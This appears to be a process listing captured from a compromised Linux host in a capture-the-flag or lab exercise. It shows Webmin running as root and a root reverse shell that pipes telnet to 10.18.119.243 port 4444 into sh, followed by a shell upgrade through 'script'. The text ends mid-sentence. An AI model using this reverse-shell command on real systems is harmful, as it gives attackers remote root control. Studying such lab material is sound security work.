 root 1222 0.0 1.2 75180 25888 ? Ss 08:41 0:00 /usr/bin/perl /usr/share/webmin/miniserv.pl /etc/webmin/miniserv.conf
root 2257 0.0 0.0 0 0 ? S 10:04 0:00 [kworker/u30:2]
root 2501 0.0 0.3 92832 6748 ? Ss 10:14 0:00 sshd: agent47 [priv]
root 2629 0.0 0.0 0 0 ? S 10:21 0:00 [kworker/0:1]
root 3031 0.0 0.0 0 0 ? S 10:48 0:00 [kworker/0:2]
root 3038 0.0 0.0 4376 744 ? S 10:48 0:00 sleep 4597
root 3039 0.0 0.0 13364 1572 ? S 10:48 0:00 telnet 10.18.119.243 4444
root 3040 0.0 0.0 4504 92 ? S 10:48 0:00 sh -c (sleep 4597|telnet 10.18.119.243 4444|while : ; do sh && break; done
root 3041 0.0 0.0 13364 1556 ? S 10:48 0:00 telnet 10.18.119.243 4444
root 3042 0.0 0.0 4504 708 ? S 10:48 0:00 sh
root 3045 0.0 0.1 19128 2076 ? S 10:49 0:00 script /dev/null -c bash
root 3046 0.0 0.0 4504 740 pts/0 Ss 10:49 0:00 sh -c bash
root 3047 0.0 0.1 18228 3376 pts/0 S+ 10:49 0:00 bash
root 3724 7.0 0.0 0 0 ? Z 12:01 0:00 [/usr/share/webm] <defunct>
agent47 3750 0.0 0.0 14224 980 pts/1 S+ 12:01 0:00 grep --color=auto root
execute the command. But you don't